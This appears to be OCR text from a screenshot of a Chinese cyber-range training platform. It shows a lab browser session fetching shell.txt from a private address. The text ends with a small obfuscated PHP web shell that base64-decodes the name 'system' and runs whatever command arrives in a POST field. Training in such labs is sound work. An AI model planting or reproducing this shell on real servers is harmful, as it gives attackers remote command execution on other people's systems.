 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=36
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001ace)
Send CtrlAltDel
192.168.5.8/shell.txt
192.168.5.8/shell.txt
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
<?php
$a = base64_decode("c3lzdGVt");
$a($_POST[x]);
?>